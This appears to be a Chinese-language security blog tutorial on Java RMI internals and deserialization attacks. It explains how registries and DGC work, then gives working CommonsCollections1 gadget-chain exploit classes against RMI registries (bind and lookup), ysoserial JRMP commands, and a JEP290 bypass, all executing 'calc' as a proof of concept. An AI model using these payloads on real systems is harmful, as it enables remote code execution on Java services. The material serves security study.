仅用于网络安全研究,请遵守相关法律法规
一、RMI服务 1.1 什么是RMI 远程方法调用,一个JVM中的代码可以通过网络实现远程调用另一个JVM的某个方法
对象通过实现一个远程接口,它具有以下特点:
接口必须派生自java.rmi.Remote
每个方法声明抛出RemoteException
服务端和客户端必须持有相同的接口,而客户端只需要申明不需要实现,而服务端需要实现接口的方法
1.2 RMI交互过程
服务端:服务端通过绑定远程对象,这个对象可以封装很多网络操作,通过Socket
客户端:客户端调用服务端的方法
涉及到C/S交互,并且服务端绑定的端口不固定,所以引入第三方机构——注册中心来做这个传递消息的人
注册中心:服务端发布网络信息到注册中心,客户端访问注册中心获取服务端信息,然后再去访问服务端
二、RMI服务案例 2.1 RMI服务端 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import java.rmi.Remote; import java.rmi.RemoteException; public interface Service extends Remote { public int sub (int a, int b) throws RemoteException; public void dump (Object o) throws RemoteException; } public class ServiceImpl implements Service { public void dump (Object o) { System.out.println(o); } public int sub (int a, int b) { System.out.println(a + " - " + b+ " = " + (a - b)); return a - b; } } import java.rmi.AlreadyBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RmiServer { public static void main (String[] args) throws RemoteException, AlreadyBoundException { Service service = new ServiceImpl (); Registry registry = LocateRegistry.createRegistry(1099 ); registry.bind("service" , service); } }
2.2 RMI客户端 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 import java.rmi.Remote; import java.rmi.RemoteException; public interface Service extends Remote { public int sub (int a, int b) throws RemoteException; public void dump (Object o) throws RemoteException; } import java.rmi.NotBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RmiClient { public static void main (String[] args) throws RemoteException, NotBoundException { Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); Service service = (Service) registry.lookup("service" ); int sum=service.sub(10 ,7 ); System.out.println(sum); } }
三、漏洞分析 3.1 服务端 3.1.1 服务端创建 Service service = new ServiceImpl();TargetDGCImpl类的方法调用,触发了实例化,所以触发了static代码块,该类为RMI垃圾回收的类(自动创建)
总结:
最外层对象Target,里面保存了远程对象、远程对象的代理对象stub、远程对象的引用对象UnicastServerRef、还有代表这个对象的ID
3.1.2 注册中心创建 Registry registry = LocateRegistry.createRegistry(1099);
3.1.3 绑定对象到注册中心 registry.bind("service", service);
3.2 客户端 3.2.1 获取注册中心远程对象 Registry registry = LocateRegistry.getRegistry("127.0.0.1",1099);注:这里的stub并不是从服务端获取的,而是本地生成的
3.2.2 查找远程对象 Service service = (Service) registry.lookup("service");
3.2.3 客户端调用远程对象方法 service.sub(10,7);
3.3 注册中心 注册中心接收客户端查询请求lookup()方法
3.4 方法调用
3.5 DGC创建 可还记得DGC在哪里出来的,做垃圾回收的一个类
3.6 DGC调用 DGC的两个垃圾回收方法均有反序列化的方法
客户端
服务端注:这个类不是我们手动创建的,而是背后代码逻辑生成的,所以也比较隐蔽
四、攻击路线
4.1 客户端攻击服务端 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 public static Object cc1 () throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException { String command = "calc" ; Transformer[] transforms = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{command}), }; ChainedTransformer chainedTransformer = new ChainedTransformer (transforms); HashMap<Object, Object> map = new HashMap <>(); map.put("value" , 0 ); Map<Object, Object> transformedmap = TransformedMap.decorate(map, null , chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); Object o = constructor.newInstance(Target.class, transformedmap); return o; }
4.2 客户端攻击服务端(DGC) 8u121版本后被修复java -cp ysoserial-all.jar ysoserial.exploit.JRMPClient 127.0.0.1 1099 CommonsCollections1 calc
触发点DGCImpl_Skel#dispatch
4.3 服务端和客户端攻击注册中心 4.3.1 bind 或 rebind 的攻击 8u121版本后被修复
4.3.1.1 工具攻击 java -cp ysoserial-all.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections1 calc
触发点RegistryImpl_Skel#dispatch
4.3.1.2 payload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 package RmiAttack; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.lang.reflect.InvocationHandler; import java.lang.reflect.InvocationTargetException; import java.lang.reflect.Proxy; import java.rmi.Remote; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class AttackRegistryEXP { public static void main (String[] args) throws Exception{ Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); InvocationHandler handler = (InvocationHandler) cc1(); Remote remote = Remote.class.cast(Proxy.newProxyInstance( Remote.class.getClassLoader(),new Class [] { Remote.class }, handler)); registry.bind("test" ,remote); } public static Object cc1 () throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, InstantiationException, IllegalAccessException { String command = "calc" ; Transformer[] transforms = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{command}), }; ChainedTransformer chainedTransformer = new ChainedTransformer (transforms); HashMap<Object, Object> map = new HashMap <>(); map.put("value" , 0 ); Map<Object, Object> transformedmap = TransformedMap.decorate(map, null , chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class); constructor.setAccessible(true ); Object o = constructor.newInstance(Target.class, transformedmap); return o; } }
4.3.2 lookup的攻击 8u121版本后被修复
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 package RmiAttack; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import sun.rmi.server.UnicastRef; import java.io.ObjectOutput; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Proxy; import java.rmi.Remote; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.rmi.server.Operation; import java.rmi.server.RemoteCall; import java.rmi.server.RemoteObject; import java.util.HashMap; import java.util.Map; public class AttackRegistryEXP02 { public static void main (String[] args) throws Exception{ Registry registry = LocateRegistry.getRegistry("127.0.0.1" ,1099 ); InvocationHandler handler = (InvocationHandler) cc1(); Remote remote = Remote.class.cast(Proxy.newProxyInstance( Remote.class.getClassLoader(),new Class [] { Remote.class }, handler)); Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields(); fields_0[0 ].setAccessible(true ); UnicastRef ref = (UnicastRef) fields_0[0 ].get(registry); Field[] fields_1 = registry.getClass().getDeclaredFields(); fields_1[0 ].setAccessible(true ); Operation[] operations = (Operation[]) fields_1[0 ].get(registry); RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 2 , 4905912898345647071L ); ObjectOutput var3 = var2.getOutputStream(); var3.writeObject(remote); ref.invoke(var2); } public static Object cc1 () throws Exception{ String command = "calc" ; Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{command}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put("value" ,"drunkbaby" ); Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null , chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class); aihConstructor.setAccessible(true ); Object o = aihConstructor.newInstance(Target.class, transformedMap); return o; } }
4.4 注册中心攻击客户端 jdk131可用java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 calc
触发点RegistryImpl_Stub#lookup
1 2 3 4 5 list() bind() rebind() unbind() lookup()
4.5 绕过封锁 4.5.1 JEP290 官方解释 在JDK8u121开始 JEP290
4.5.2 服务端打客户端(JRMP)
启动恶意JRMP服务器jdk8u131\bin\java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 calc
客户端连接服务器JRMP服务端打JRMP客户端的攻击方法不受JEP290的限制,原因就是JEP290是针对RMI注册表(RMI Register层)和RMI分布式垃圾收集器(DGC层)提供了相应的过滤器
攻击过程如下
JRMP客户端去主动连接我们的JRMP服务端(白名单过滤器只对反序列化过程有效,对序列化过程无效)
恶意的JRMP服务端在原本是报错信息的位置写入利用链,序列化成数据包返回到JRMP客户端
由于JRMP客户端的反序列化过程不存在JEP290的过滤器,所以我们的payload可以成功被执行,从而完成RCE
4.5.3 bypassJEP290 本人在jdk131和202环境下测试
yso启动一个恶意的JRMPListenerjava -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 3333 CommonsCollections5 "calc"
启动注册中心
客户端绑定操作UnicastRef用于跟注册中心通信UnicastRef对象中存储的信息与注册中心进行通信bind()操作请求后,会调用UnicastServerRef#oldDispatch()
五、总结 java安全的必经之路,也将使你变强。
六、参考文章 03 RMI - 06. JEP290 - 《JavaSec》 - 极客文档 (geekdaxue.co) Java反序列化之RMI专题01-RMI基础 | Drunkbaby’s Blog JAVA RMI 反序列化攻击 & JEP290 Bypass分析 - 先知社区




